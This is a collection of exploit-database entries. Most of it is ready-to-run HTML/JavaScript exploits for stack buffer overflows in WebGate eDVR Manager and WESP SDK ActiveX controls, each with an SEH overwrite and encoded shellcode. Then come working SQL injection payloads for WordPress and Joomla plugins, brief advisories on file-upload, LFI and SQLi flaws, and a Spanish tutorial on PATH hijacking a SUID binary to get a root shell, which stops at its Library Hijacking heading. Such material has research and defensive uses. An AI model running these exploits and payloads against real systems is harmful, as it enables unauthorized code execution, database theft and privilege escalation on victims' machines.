"\x53\x50\x4b\x39\x4d\x35\x30\x31\x4f\x30\x52\x44\x4c" +
"\x4b\x56\x30\x46\x50\x4c\x4b\x31\x42\x34\x4c\x4c\x4b" +
"\x31\x42\x44\x54\x4c\x4b\x32\x52\x47\x58\x54\x4f\x38" +
"\x37\x50\x4a\x37\x56\x46\x51\x4b\x4f\x4e\x4c\x57\x4c" +
"\x35\x31\x33\x4c\x33\x32\x46\x4c\x37\x50\x49\x51\x48" +
"\x4f\x34\x4d\x45\x51\x4f\x37\x4d\x32\x4a\x52\x36\x32" +
"\x46\x37\x4c\x4b\x36\x32\x32\x30\x4c\x4b\x30\x4a\x37" +
"\x4c\x4c\x4b\x30\x4c\x32\x31\x54\x38\x5a\x43\x51\x58" +
"\x33\x31\x4e\x31\x30\x51\x4c\x4b\x36\x39\x47\x50\x53" +
"\x31\x48\x53\x4c\x4b\x30\x49\x35\x48\x5a\x43\x36\x5a" +
"\x57\x39\x4c\x4b\x46\x54\x4c\x4b\x33\x31\x49\x46\x56" +
"\x51\x4b\x4f\x4e\x4c\x49\x51\x38\x4f\x54\x4d\x35\x51" +
"\x58\x47\x37\x48\x4d\x30\x34\x35\x4a\x56\x43\x33\x43" +
"\x4d\x5a\x58\x37\x4b\x43\x4d\x46\x44\x43\x45\x4d\x34" +
"\x56\x38\x4c\x4b\x56\x38\x31\x34\x43\x31\x4e\x33\x42" +
"\x46\x4c\x4b\x44\x4c\x30\x4b\x4c\x4b\x36\x38\x45\x4c" +
"\x45\x51\x4e\x33\x4c\x4b\x54\x44\x4c\x4b\x33\x31\x48" +
"\x50\x4c\x49\x57\x34\x36\x44\x51\x34\x51\x4b\x51\x4b" +
"\x33\x51\x30\x59\x50\x5a\x36\x31\x4b\x4f\x4b\x50\x31" +
"\x4f\x51\x4f\x51\x4a\x4c\x4b\x42\x32\x5a\x4b\x4c\x4d" +
"\x31\x4d\x53\x5a\x35\x51\x4c\x4d\x4c\x45\x58\x32\x43" +
"\x30\x53\x30\x55\x50\x56\x30\x42\x48\x50\x31\x4c\x4b" +
"\x42\x4f\x4d\x57\x4b\x4f\x59\x45\x4f\x4b\x5a\x50\x48" +
"\x35\x4f\x52\x30\x56\x53\x58\x4e\x46\x5a\x35\x4f\x4d" +
"\x4d\x4d\x4b\x4f\x38\x55\x47\x4c\x53\x36\x33\x4c\x45" +
"\x5a\x4b\x30\x4b\x4b\x4b\x50\x43\x45\x43\x35\x4f\x4b" +
"\x47\x37\x32\x33\x53\x42\x42\x4f\x42\x4a\x55\x50\x46" +
"\x33\x4b\x4f\x49\x45\x43\x53\x53\x51\x52\x4c\x52\x43" +
"\x36\x4e\x55\x35\x44\x38\x33\x55\x33\x30\x41\x41";
for (i=0;i<(5000 - (arg1.length + nseh.length + seh.length + nops.length + shellcode.length)); i++)
{
buff2 += "A";
}
fbuff = arg1 + nseh + seh + nops + shellcode + buff2;
target.PlaySiteAllChannel(fbuff)
</script>
</html>
<html>
<!--
# Exploit Title: WebGate eDVR Manager Connect Method Stack Buffer Overflow
# Date: 01st April, 2015
# Exploit Author: Praveen Darshanam
# Vendor Homepage: http://www.webgateinc.com/wgi/eng/
# Software Link: http://www.webgateinc.com/wgi_htdocs/eng/dcenter/view.php?id=wgi_eng&page=1&sn1=&divpage=1&sn=off&ss=on&sc=on&select_arrange=headnum&desc=asc&no=531&category_group=4&category_product=74&category=174
# Tested on: Windows XP SP3 using IE8
# CVE : 2015-2097
targetFile = "C:\WINDOWS\system32\WESPSDK\WESPSerialPort.dll"
prototype = "Sub Connect ( ByVal IPAddr As String , ByVal PortNum As Integer , ByVal UserID As String , ByVal Password As String )"
progid = "WESPSERIALPORTLib.WESPSerialPortCtrl"
Tested on IE8
Author: Praveen Darshanam
http://blog.disects.com/
http://darshanams.blogspot.com/
P.S. Do not remove back slashes in shellcode and other variables
-->
<object classid='clsid:BAAA6516-267C-466D-93F5-C504EF973837' id='target'>
</object>
<script>
var arg1="PraveenD";
var arg2=1;
var arg3= "";
var arg4="PraveenD";
var nops = "";
var shellcode = "";
var buff2 = "";
for (i=0; i<1664; i++)
{
arg3 += "B";
}
var nseh = "\xeb\x10PD";
//WESPSerialPort.dll(0x100104e7 = pop pop ret)
var seh = "\xe7\x04\x01\x10";
for (i=0;i<80; i++)
{
nops += "\x90";
}
shellcode = "\x54\x5d\xda\xc9\xd9\x75\xf4\x59\x49\x49\x49\x49\x49" +
"\x43\x43\x43\x43\x43\x43\x51\x5a\x56\x54\x58\x33\x30" +
"\x56\x58\x34\x41\x50\x30\x41\x33\x48\x48\x30\x41\x30" +
"\x30\x41\x42\x41\x41\x42\x54\x41\x41\x51\x32\x41\x42" +
"\x32\x42\x42\x30\x42\x42\x58\x50\x38\x41\x43\x4a\x4a" +
"\x49\x4b\x4c\x5a\x48\x4b\x32\x45\x50\x55\x50\x43\x30" +
"\x53\x50\x4b\x39\x4d\x35\x30\x31\x4f\x30\x52\x44\x4c" +
"\x4b\x56\x30\x46\x50\x4c\x4b\x31\x42\x34\x4c\x4c\x4b" +
"\x31\x42\x44\x54\x4c\x4b\x32\x52\x47\x58\x54\x4f\x38" +
"\x37\x50\x4a\x37\x56\x46\x51\x4b\x4f\x4e\x4c\x57\x4c" +
"\x35\x31\x33\x4c\x33\x32\x46\x4c\x37\x50\x49\x51\x48" +
"\x4f\x34\x4d\x45\x51\x4f\x37\x4d\x32\x4a\x52\x36\x32" +
"\x46\x37\x4c\x4b\x36\x32\x32\x30\x4c\x4b\x30\x4a\x37" +
"\x4c\x4c\x4b\x30\x4c\x32\x31\x54\x38\x5a\x43\x51\x58" +
"\x33\x31\x4e\x31\x30\x51\x4c\x4b\x36\x39\x47\x50\x53" +
"\x31\x48\x53\x4c\x4b\x30\x49\x35\x48\x5a\x43\x36\x5a" +
"\x57\x39\x4c\x4b\x46\x54\x4c\x4b\x33\x31\x49\x46\x56" +
"\x51\x4b\x4f\x4e\x4c\x49\x51\x38\x4f\x54\x4d\x35\x51" +
"\x58\x47\x37\x48\x4d\x30\x34\x35\x4a\x56\x43\x33\x43" +
"\x4d\x5a\x58\x37\x4b\x43\x4d\x46\x44\x43\x45\x4d\x34" +
"\x56\x38\x4c\x4b\x56\x38\x31\x34\x43\x31\x4e\x33\x42" +
"\x46\x4c\x4b\x44\x4c\x30\x4b\x4c\x4b\x36\x38\x45\x4c" +
"\x45\x51\x4e\x33\x4c\x4b\x54\x44\x4c\x4b\x33\x31\x48" +
"\x50\x4c\x49\x57\x34\x36\x44\x51\x34\x51\x4b\x51\x4b" +
"\x33\x51\x30\x59\x50\x5a\x36\x31\x4b\x4f\x4b\x50\x31" +
"\x4f\x51\x4f\x51\x4a\x4c\x4b\x42\x32\x5a\x4b\x4c\x4d" +
"\x31\x4d\x53\x5a\x35\x51\x4c\x4d\x4c\x45\x58\x32\x43" +
"\x30\x53\x30\x55\x50\x56\x30\x42\x48\x50\x31\x4c\x4b" +
"\x42\x4f\x4d\x57\x4b\x4f\x59\x45\x4f\x4b\x5a\x50\x48" +
"\x35\x4f\x52\x30\x56\x53\x58\x4e\x46\x5a\x35\x4f\x4d" +
"\x4d\x4d\x4b\x4f\x38\x55\x47\x4c\x53\x36\x33\x4c\x45" +
"\x5a\x4b\x30\x4b\x4b\x4b\x50\x43\x45\x43\x35\x4f\x4b" +
"\x47\x37\x32\x33\x53\x42\x42\x4f\x42\x4a\x55\x50\x46" +
"\x33\x4b\x4f\x49\x45\x43\x53\x53\x51\x52\x4c\x52\x43" +
"\x36\x4e\x55\x35\x44\x38\x33\x55\x33\x30\x41\x41";
for (i=0;i<(8000 - (arg3.length + nseh.length + seh.length + nops.length + shellcode.length)); i++)
{
buff2 += "A";
}
fbuff = arg3 + nseh + seh + nops + shellcode + buff2;
target.Connect(arg1, arg2, fbuff ,arg4);
</script>
</html>
<html>
<!--
# Exploit Title: WebGate eDVR Manager SiteChannel Property Stack Buffer Overflow
# Date: 01st April, 2015
# Exploit Author: Praveen Darshanam
# Vendor Homepage: http://www.webgateinc.com/wgi/eng/
# Software Link: http://www.webgateinc.com/wgi_htdocs/eng/dcenter/view.php?id=wgi_eng&page=1&sn1=&divpage=1&sn=off&ss=on&sc=on&select_arrange=headnum&desc=asc&no=531&category_group=4&category_product=74&category=174
# Version: eDVR Manager 2.6.4
# Tested on: Windows XP SP3 using IE6/7/8
# CVE : 2015-2098
targetFile = "C:\WINDOWS\system32\WESPSDK\WESPPlayback.dll"
prototype = "Property Let SiteChannel (
ByVal SiteSerialNumber As String ,
ByVal indx As Integer
) As Long"
progid = "WESPPLAYBACKLib.WESPPlaybackCtrl"
Tested on IE6/7/8
Author: Praveen Darshanam
http://darshanams.blogspot.com/
http://blog.disects.com/
P.S. Do not remove back slashes in shellcode and other variables
-->
<object classid='clsid:4E14C449-A61A-4BF7-8082-65A91298A6D8' id='target'>
</object>
<script>
var arg1 = "";
var arg2 = 1;
var arg3 = 1;
var nops = "";
var shellcode = "";
var buff2 = "";
for (i=0; i<128; i++)
{
arg1 += "B";
}
var nseh = "\xeb\x10PD";
var seh = "\xa0\xf2\x07\x10";
for (i=0;i<80; i++)
{
nops += "\x90";
}
shellcode = "\x54\x5d\xda\xc9\xd9\x75\xf4\x59\x49\x49\x49\x49\x49" +
"\x43\x43\x43\x43\x43\x43\x51\x5a\x56\x54\x58\x33\x30" +
"\x56\x58\x34\x41\x50\x30\x41\x33\x48\x48\x30\x41\x30" +
"\x30\x41\x42\x41\x41\x42\x54\x41\x41\x51\x32\x41\x42" +
"\x32\x42\x42\x30\x42\x42\x58\x50\x38\x41\x43\x4a\x4a" +
"\x49\x4b\x4c\x5a\x48\x4b\x32\x45\x50\x55\x50\x43\x30" +
"\x53\x50\x4b\x39\x4d\x35\x30\x31\x4f\x30\x52\x44\x4c" +
"\x4b\x56\x30\x46\x50\x4c\x4b\x31\x42\x34\x4c\x4c\x4b" +
"\x31\x42\x44\x54\x4c\x4b\x32\x52\x47\x58\x54\x4f\x38" +
"\x37\x50\x4a\x37\x56\x46\x51\x4b\x4f\x4e\x4c\x57\x4c" +
"\x35\x31\x33\x4c\x33\x32\x46\x4c\x37\x50\x49\x51\x48" +
"\x4f\x34\x4d\x45\x51\x4f\x37\x4d\x32\x4a\x52\x36\x32" +
"\x46\x37\x4c\x4b\x36\x32\x32\x30\x4c\x4b\x30\x4a\x37" +
"\x4c\x4c\x4b\x30\x4c\x32\x31\x54\x38\x5a\x43\x51\x58" +
"\x33\x31\x4e\x31\x30\x51\x4c\x4b\x36\x39\x47\x50\x53" +
"\x31\x48\x53\x4c\x4b\x30\x49\x35\x48\x5a\x43\x36\x5a" +
"\x57\x39\x4c\x4b\x46\x54\x4c\x4b\x33\x31\x49\x46\x56" +
"\x51\x4b\x4f\x4e\x4c\x49\x51\x38\x4f\x54\x4d\x35\x51" +
"\x58\x47\x37\x48\x4d\x30\x34\x35\x4a\x56\x43\x33\x43" +
"\x4d\x5a\x58\x37\x4b\x43\x4d\x46\x44\x43\x45\x4d\x34" +
"\x56\x38\x4c\x4b\x56\x38\x31\x34\x43\x31\x4e\x33\x42" +
"\x46\x4c\x4b\x44\x4c\x30\x4b\x4c\x4b\x36\x38\x45\x4c" +
"\x45\x51\x4e\x33\x4c\x4b\x54\x44\x4c\x4b\x33\x31\x48" +
"\x50\x4c\x49\x57\x34\x36\x44\x51\x34\x51\x4b\x51\x4b" +
"\x33\x51\x30\x59\x50\x5a\x36\x31\x4b\x4f\x4b\x50\x31" +
"\x4f\x51\x4f\x51\x4a\x4c\x4b\x42\x32\x5a\x4b\x4c\x4d" +
"\x31\x4d\x53\x5a\x35\x51\x4c\x4d\x4c\x45\x58\x32\x43" +
"\x30\x53\x30\x55\x50\x56\x30\x42\x48\x50\x31\x4c\x4b" +
"\x42\x4f\x4d\x57\x4b\x4f\x59\x45\x4f\x4b\x5a\x50\x48" +
"\x35\x4f\x52\x30\x56\x53\x58\x4e\x46\x5a\x35\x4f\x4d" +
"\x4d\x4d\x4b\x4f\x38\x55\x47\x4c\x53\x36\x33\x4c\x45" +
"\x5a\x4b\x30\x4b\x4b\x4b\x50\x43\x45\x43\x35\x4f\x4b" +
"\x47\x37\x32\x33\x53\x42\x42\x4f\x42\x4a\x55\x50\x46" +
"\x33\x4b\x4f\x49\x45\x43\x53\x53\x51\x52\x4c\x52\x43" +
"\x36\x4e\x55\x35\x44\x38\x33\x55\x33\x30\x41\x41";
for (i=0;i<(5000 - (arg1.length + nseh.length + seh.length + nops.length + shellcode.length)); i++)
{
buff2 += "A";
}
fbuff = arg1 + nseh + seh + nops + shellcode + buff2;
target.SiteChannel(fbuff ,arg2 ) = arg3;
</script>
</html>
<html>
<!--
# Exploit Title: WebGate eDVR Manager AudioOnlySiteChannel Property Stack Buffer Overflow
# Date: 01st April, 2015
# Exploit Author: Praveen Darshanam
# Vendor Homepage: http://www.webgateinc.com/wgi/eng/
# Software Link: http://www.webgateinc.com/wgi_htdocs/eng/dcenter/view.php?id=wgi_eng&page=1&sn1=&divpage=1&sn=off&ss=on&sc=on&select_arrange=headnum&desc=asc&no=531&category_group=4&category_product=74&category=174
# Version: eDVR Manager 2.6.4
# Tested on: Windows XP SP3 using IE6/7/8
# CVE : 2015-2098
targetFile = "C:\WINDOWS\system32\WESPSDK\WESPPlayback.dll"
prototype = "Property Let AudioOnlySiteChannel ( ByVal SiteSerialNumber As String , ByVal Channel As Integer ) As Long"
progid = "WESPPLAYBACKLib.WESPPlaybackCtrl"
Tested on IE6/7/8
Author: Praveen Darshanam
http://darshanams.blogspot.com/
http://blog.disects.com/
P.S. Do not remove back slashes in shellcode and other variables
-->
<object classid='clsid:4E14C449-A61A-4BF7-8082-65A91298A6D8' id='target'>
</object>
<script>
var arg1 = "";
var arg2 = 1;
var arg3 = 1;
var nops = "";
var shellcode = "";
var buff2 = "";
for (i=0; i<128; i++)
{
arg1 += "B";
}
var nseh = "\xeb\x10PD";
var seh = "\xa0\xf2\x07\x10";
for (i=0;i<80; i++)
{
nops += "\x90";
}
shellcode = "\x54\x5d\xda\xc9\xd9\x75\xf4\x59\x49\x49\x49\x49\x49" +
"\x43\x43\x43\x43\x43\x43\x51\x5a\x56\x54\x58\x33\x30" +
"\x56\x58\x34\x41\x50\x30\x41\x33\x48\x48\x30\x41\x30" +
"\x30\x41\x42\x41\x41\x42\x54\x41\x41\x51\x32\x41\x42" +
"\x32\x42\x42\x30\x42\x42\x58\x50\x38\x41\x43\x4a\x4a" +
"\x49\x4b\x4c\x5a\x48\x4b\x32\x45\x50\x55\x50\x43\x30" +
"\x53\x50\x4b\x39\x4d\x35\x30\x31\x4f\x30\x52\x44\x4c" +
"\x4b\x56\x30\x46\x50\x4c\x4b\x31\x42\x34\x4c\x4c\x4b" +
"\x31\x42\x44\x54\x4c\x4b\x32\x52\x47\x58\x54\x4f\x38" +
"\x37\x50\x4a\x37\x56\x46\x51\x4b\x4f\x4e\x4c\x57\x4c" +
"\x35\x31\x33\x4c\x33\x32\x46\x4c\x37\x50\x49\x51\x48" +
"\x4f\x34\x4d\x45\x51\x4f\x37\x4d\x32\x4a\x52\x36\x32" +
"\x46\x37\x4c\x4b\x36\x32\x32\x30\x4c\x4b\x30\x4a\x37" +
"\x4c\x4c\x4b\x30\x4c\x32\x31\x54\x38\x5a\x43\x51\x58" +
"\x33\x31\x4e\x31\x30\x51\x4c\x4b\x36\x39\x47\x50\x53" +
"\x31\x48\x53\x4c\x4b\x30\x49\x35\x48\x5a\x43\x36\x5a" +
"\x57\x39\x4c\x4b\x46\x54\x4c\x4b\x33\x31\x49\x46\x56" +
"\x51\x4b\x4f\x4e\x4c\x49\x51\x38\x4f\x54\x4d\x35\x51" +
"\x58\x47\x37\x48\x4d\x30\x34\x35\x4a\x56\x43\x33\x43" +
"\x4d\x5a\x58\x37\x4b\x43\x4d\x46\x44\x43\x45\x4d\x34" +
"\x56\x38\x4c\x4b\x56\x38\x31\x34\x43\x31\x4e\x33\x42" +
"\x46\x4c\x4b\x44\x4c\x30\x4b\x4c\x4b\x36\x38\x45\x4c" +
"\x45\x51\x4e\x33\x4c\x4b\x54\x44\x4c\x4b\x33\x31\x48" +
"\x50\x4c\x49\x57\x34\x36\x44\x51\x34\x51\x4b\x51\x4b" +
"\x33\x51\x30\x59\x50\x5a\x36\x31\x4b\x4f\x4b\x50\x31" +
"\x4f\x51\x4f\x51\x4a\x4c\x4b\x42\x32\x5a\x4b\x4c\x4d" +
"\x31\x4d\x53\x5a\x35\x51\x4c\x4d\x4c\x45\x58\x32\x43" +
"\x30\x53\x30\x55\x50\x56\x30\x42\x48\x50\x31\x4c\x4b" +
"\x42\x4f\x4d\x57\x4b\x4f\x59\x45\x4f\x4b\x5a\x50\x48" +
"\x35\x4f\x52\x30\x56\x53\x58\x4e\x46\x5a\x35\x4f\x4d" +
"\x4d\x4d\x4b\x4f\x38\x55\x47\x4c\x53\x36\x33\x4c\x45" +
"\x5a\x4b\x30\x4b\x4b\x4b\x50\x43\x45\x43\x35\x4f\x4b" +
"\x47\x37\x32\x33\x53\x42\x42\x4f\x42\x4a\x55\x50\x46" +
"\x33\x4b\x4f\x49\x45\x43\x53\x53\x51\x52\x4c\x52\x43" +
"\x36\x4e\x55\x35\x44\x38\x33\x55\x33\x30\x41\x41";
for (i=0;i<(5000 - (arg1.length + nseh.length + seh.length + nops.length + shellcode.length)); i++)
{
buff2 += "A";
}
fbuff = arg1 + nseh + seh + nops + shellcode + buff2;
target.AudioOnlySiteChannel(fbuff ,arg2 ) = arg3
</script>
</html>
<html>
<!--
# Exploit Title: WESP SDK ChangePassword Stack Overflow
# Date: 01st April, 2015
# Exploit Author: Praveen Darshanam
# Vendor Homepage: http://www.webgateinc.com/wgi/eng/
# Software Link: http://www.webgateinc.com/wgi_htdocs/eng/bbs/zboard.php?id=sdk_pds_eng
# Version: WESP SDK (package version 1.2)
# Tested on: Windows XP SP3 using IE6/7/8
# CVE : 2015-2097
targetFile = "C:\Windows\System32\WESPSDK\WESPConfig.dll"
prototype = "Function ChangePassword ( ByVal oldPwd As String , ByVal newPwd As String ) As Integer"
progid = "WESPCONFIGLib.UserItem"
Tested on IE6/7/8
Author: Praveen Darshanam
http://darshanams.blogspot.com/
http://blog.disects.com/
P.S. Do not remove back slashes in shellcode and other variables
-->
<object classid='clsid:9B61891E-D876-476E-B1E8-AA662F332004' id='target'>
</object>
<script>
var arg1 = "";
var arg2 = "PraveenD";
var nops = "";
var shellcode = "";
var buff2 = "";
for (i=0; i<248; i++)
{
arg1 += "B";
}
var nseh = "\xeb\x10PD";
//WESPConfig.dll(0x10022f35 = pop pop pop ret)
var seh = "\x3d\x2f\x02\x10";
for (i=0;i<80; i++)
{
nops += "\x90";
}
shellcode = "\x54\x5d\xda\xc9\xd9\x75\xf4\x59\x49\x49\x49\x49\x49" +
"\x43\x43\x43\x43\x43\x43\x51\x5a\x56\x54\x58\x33\x30" +
"\x56\x58\x34\x41\x50\x30\x41\x33\x48\x48\x30\x41\x30" +
"\x30\x41\x42\x41\x41\x42\x54\x41\x41\x51\x32\x41\x42" +
"\x32\x42\x42\x30\x42\x42\x58\x50\x38\x41\x43\x4a\x4a" +
"\x49\x4b\x4c\x5a\x48\x4b\x32\x45\x50\x55\x50\x43\x30" +
"\x53\x50\x4b\x39\x4d\x35\x30\x31\x4f\x30\x52\x44\x4c" +
"\x4b\x56\x30\x46\x50\x4c\x4b\x31\x42\x34\x4c\x4c\x4b" +
"\x31\x42\x44\x54\x4c\x4b\x32\x52\x47\x58\x54\x4f\x38" +
"\x37\x50\x4a\x37\x56\x46\x51\x4b\x4f\x4e\x4c\x57\x4c" +
"\x35\x31\x33\x4c\x33\x32\x46\x4c\x37\x50\x49\x51\x48" +
"\x4f\x34\x4d\x45\x51\x4f\x37\x4d\x32\x4a\x52\x36\x32" +
"\x46\x37\x4c\x4b\x36\x32\x32\x30\x4c\x4b\x30\x4a\x37" +
"\x4c\x4c\x4b\x30\x4c\x32\x31\x54\x38\x5a\x43\x51\x58" +
"\x33\x31\x4e\x31\x30\x51\x4c\x4b\x36\x39\x47\x50\x53" +
"\x31\x48\x53\x4c\x4b\x30\x49\x35\x48\x5a\x43\x36\x5a" +
"\x57\x39\x4c\x4b\x46\x54\x4c\x4b\x33\x31\x49\x46\x56" +
"\x51\x4b\x4f\x4e\x4c\x49\x51\x38\x4f\x54\x4d\x35\x51" +
"\x58\x47\x37\x48\x4d\x30\x34\x35\x4a\x56\x43\x33\x43" +
"\x4d\x5a\x58\x37\x4b\x43\x4d\x46\x44\x43\x45\x4d\x34" +
"\x56\x38\x4c\x4b\x56\x38\x31\x34\x43\x31\x4e\x33\x42" +
"\x46\x4c\x4b\x44\x4c\x30\x4b\x4c\x4b\x36\x38\x45\x4c" +
"\x45\x51\x4e\x33\x4c\x4b\x54\x44\x4c\x4b\x33\x31\x48" +
"\x50\x4c\x49\x57\x34\x36\x44\x51\x34\x51\x4b\x51\x4b" +
"\x33\x51\x30\x59\x50\x5a\x36\x31\x4b\x4f\x4b\x50\x31" +
"\x4f\x51\x4f\x51\x4a\x4c\x4b\x42\x32\x5a\x4b\x4c\x4d" +
"\x31\x4d\x53\x5a\x35\x51\x4c\x4d\x4c\x45\x58\x32\x43" +
"\x30\x53\x30\x55\x50\x56\x30\x42\x48\x50\x31\x4c\x4b" +
"\x42\x4f\x4d\x57\x4b\x4f\x59\x45\x4f\x4b\x5a\x50\x48" +
"\x35\x4f\x52\x30\x56\x53\x58\x4e\x46\x5a\x35\x4f\x4d" +
"\x4d\x4d\x4b\x4f\x38\x55\x47\x4c\x53\x36\x33\x4c\x45" +
"\x5a\x4b\x30\x4b\x4b\x4b\x50\x43\x45\x43\x35\x4f\x4b" +
"\x47\x37\x32\x33\x53\x42\x42\x4f\x42\x4a\x55\x50\x46" +
"\x33\x4b\x4f\x49\x45\x43\x53\x53\x51\x52\x4c\x52\x43" +
"\x36\x4e\x55\x35\x44\x38\x33\x55\x33\x30\x41\x41";
for (i=0;i<(5000 - (arg1.length + nseh.length + seh.length + nops.length + shellcode.length)); i++)
{
buff2 += "A";
}
fbuff = arg1 + nseh + seh + nops + shellcode + buff2;
target.ChangePassword(fbuff ,arg2);
</script>
</html>
##################################################################################################
#Exploit Title : Wordpress Plugin 'Business Intelligence' Remote SQL Injection vulnerability
#Author : Jagriti Sahu AKA Incredible
#Vendor Link : https://www.wpbusinessintelligence.com
#Download Link : https://downloads.wordpress.org/plugin/wp-business-intelligence-lite.1.6.1.zip
#Date : 1/04/2015
#Discovered at : IndiShell Lab
#Love to : error1046 ^_^ ,Team IndiShell,Codebreaker ICA ,Subhi,Mrudu,Hary,Kavi ^_^
##################################################################################################
////////////////////////
/// Overview:
////////////////////////
Wordpress plugin "Business Intelligence" is not filtering data in GET parameter ' t ', which in is file 'view.php'
and passing user supplied data to SQL queries' hence SQL injection vulnerability has taken place.
///////////////////////////////
// Vulnerability Description: /
///////////////////////////////
vulnerability is due to parameter " t " in file 'view.php'.
user can inject sql query using GET parameter 't'
////////////////
/// POC ////
///////////////
POC Image URL--->
=================
http://tinypic.com/view.php?pic=r8dyl0&s=8#.VRrvcuHRvIU
SQL Injection in parameter 't' (file 'view.php'):
=================================================
Injectable Link---> http://server/wp-content/plugins/wp-business-intelligence/view.php?t=1
Union based SQL injection exist in the parameter which can be exploited as follows:
Payload used in Exploitation for Database name --->
http://server/wp-content/plugins/wp-business-intelligence/view.php
?t=1337+union+select+1,2,3,group_concat(table_name),5,6,7,8,9,10,11+from+information_schema.tables+where+table_schema=database()--+
###
EDB Note: PoC might need work depending on version of plugin.
The provided software link is for the lite version.
Tested with following PoC:
wp-content/plugins/wp-business-intelligence-lite/view.php?t=1 and 1=1
wp-content/plugins/wp-business-intelligence-lite/view.php?t=1 and 1=2
###
###################################################################################################
--==[[Special Thanks to]]==--
# Manish Kishan Tanwar ^_^ #
##################################################################################################
#Exploit Title : Joomla Spider Random Article Component SQL Injection vulnerability
#Author : Jagriti Sahu AKA Incredible
#Vendor Link : http://demo.web-dorado.com/spider-random-article.html
#Date : 22/03/2015
#Discovered at : IndiShell Lab
#Love to : error1046 ^_^ ,Team IndiShell,Codebreaker ICA ,Subhi,Mrudu,Hary,Kavi ^_^
##################################################################################################
////////////////////////
/// Overview:
////////////////////////
joomla component "Spider Random Article" is not filtering data in catID and Itemid parameters
and hence affected by SQL injection vulnerability
///////////////////////////////
// Vulnerability Description:
///////////////////////////////
vulnerability is due to catID and Itemid parameter
////////////////
/// POC ////
///////////////
SQL Injection in catID parameter
=================================
Use error based double query injection with catID parameter
Injected Link--->
Like error based double query injection for exploiting username --->
http://server/index.php?option=com_rand&catID=1' and(select 1 FROM(select count(*),concat((select (select concat(database(),0x27,0x7e)) FROM information_schema.tables LIMIT 0,1),floor(rand(0)*2))x FROM information_schema.tables GROUP BY x)a)-- -&limit=1&style=1&view=articles&format=raw&Itemid=13
SQL Injection in Itemid parameter
=================================
Itemid Parameter is exploitable using xpath injection
http://server/index.php?option=com_rand&catID=1&limit=1&style=1&view=articles&format=raw&Itemid=13'and extractvalue(6678,concat(0x7e,(select table_name from information_schema.tables where table_schema=database() LIMIT 0,1),0x7e ))-- -
###################################################################################################
--==[[Special Thanks to]]==--
# Manish Kishan Tanwar ^_^ #
source: https://www.securityfocus.com/bid/51631/info
Raven is prone to a vulnerability that lets an attacker upload and execute arbitrary script code in the context of the affected webserver process. The issue occurs because the application fails to sufficiently sanitize user-supplied input.
Raven 1.0 is vulnerable; other versions may also be affected.
http://www.example.com/[patch]/admin/fck2/editor/filemanager/browser/default/browser.html?Connector=connectors/asp/connector.asp&ServerPath=/forum/uploads/
http://www.example.com/forum/admin/fck2/editor/filemanager/browser/default/browser.html?Connector=connectors/asp/connector.asp&ServerPath=/forum/uploads/
source: https://www.securityfocus.com/bid/51623/info
The 'com_kp' component for Joomla! is prone to a local file-include vulnerability because it fails to properly sanitize user-supplied input.
An attacker can exploit this vulnerability to obtain potentially sensitive information and execute arbitrary local scripts in the context of the webserver process. This may allow the attacker to compromise the application and the computer; other attacks are also possible.
http://www.example.com/index.php?option=com_kp&controller=[LFI]
source: https://www.securityfocus.com/bid/51620/info
The 'com_car' component for Joomla! is prone to multiple SQL-injection vulnerabilities because it fails to sufficiently sanitize user-supplied data before using it in an SQL query.
Exploiting these issues could allow an attacker to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
http://www.example.com/index.php?option=com_car&view=product&modelsid=[SQLi]
http://www.example.com/index.php?option=com_car&view=product&task=showAll&markid=[SQLi]
http://www.example.com/index.php?option=com_car&brand_id=[SQLi]
http://www.example.com/index.php?option=com_car&view=product&task=detail&markid=6&modelsid=&cid[]=[SQLi]
http://www.example.com/index.php?option=com_car&view=product&markid=&modelsid=[SQLi]
El Path Hijacking y el Library Hijacking son dos técnicas básicas de escalada de privilegios, las cuales si se juntan con por ejemplo, privilegio SUID o sudo, puede llegar a ser peligroso desde el punto de vista de la seguridad.
Índice:
- ¿Qué es el PATH?
- Path Hijacking
- Library Hijacking
¿Qué es el PATH?
Cuando ejecutamos un comando en una terminal o un cmd, como sabe la shell que esa palabra que hemos escrito corresponde a un comando con X función. ¿Qué decide que un comando sea detectado y otro no?:

Todo esto es gracias al PATH. El path es una variable de entorno la cual contiene rutas del sistema. Cuando ejecutamos un comando, el sistema va buscando algún archivo con el nombre del comando que hemos escrito, en cada ruta del path.
Es decir, por ejemplo, cuando escribimos pwd, el sistema irá buscando un archivo con el mismo nombre en los siguientes directorios con el siguiente orden:

Lo mismo pasaría en Windows:

Y también se aplica a lenguajes de programación, por ejemplo, python:

Solo se hace uso del path cuando se escribe rutas relativas:

En la primera ejecución, el sistema ha usado el path para encontrar donde estaba el binario de whoami, sin embargo, en la segunda no hace falta, porque ya le indicamos donde se encuentra. Por lo que de la segunda forma podemos evitar ataques como el path hijacking y el library hijacking. De cara al desarrollo de cualquier binario/script, es muy recomendable utilizar rutas absolutas siempre, tanto para comandos si estamos en un lenguaje de comandos como bash o librerías si estamos en un lenguaje de programación como por ejemplo python.
Path Hijacking
Para realizar el path hijacking he creado el siguiente programa en C:

Como vemos, el programa saca las 10 primeras líneas del archivo passwd dos veces, la primera se hace usando la ruta absoluta de head, y la segunda, de forma relativa. En este punto, compilamos con gcc para crear el binario:

Nota: en este caso lo hago con un binario compilado para poder hacer uso del permiso SUID de forma idónea.
Para ver de forma más clara el peligro de no usar rutas absolutas, le voy a asignar permiso SUID:

Con esto, si ejecutamos el binario desde el usuario normal lo haremos como el usuario root por el permiso SUID:

Con todo esto hecho, vamos a llevar a cabo el Path Hijacking, si hacemos un strings al binario podemos identificar que se está llamando al comando de forma relativa (esta sería una posible forma de identificarlo si no tenemos acceso al código original):

De esta forma podemos darnos cuenta, aunque no siempre se da el caso en el que podamos verlo.
Además, podemos fijarnos en que se está usando setuid en el código, esto significa que el código se ejecutará con el usuario del UID que indiquemos (ojo, aunque pongamos 0, no se ejecutará como root si no tiene el permiso SUID, necesitas por así decirlo un doble check, por eso además del setuid en 0, le ponemos el permiso SUID. Este doble check no aplicaría si fuésemos el usuario root, ya que tenemos privilegios totales, así que con setuid sería suficiente).
En este punto, vamos a cambiar el PATH añadiéndole la ruta actual y la propia variable del PATH, para no tener problemas de comandos:

En este punto, como el comando que queremos suplantar es head, creamos un archivo con el mismo nombre y que contenga el comando que queremos ejecutar, en mi caso, bash -p:

Con el path cambiado para que mire en la ruta actual y un archivo que suplante al head legítimo, si ejecutamos ahora el binario:

Vemos como en la parte del código que se ejecuta head de forma relativa, se ejecuta el comando que hemos escrito, de esta forma hemos ejecutado un path hijacking (secuestro del path) y conseguido una shell como root.
Library Hijacking
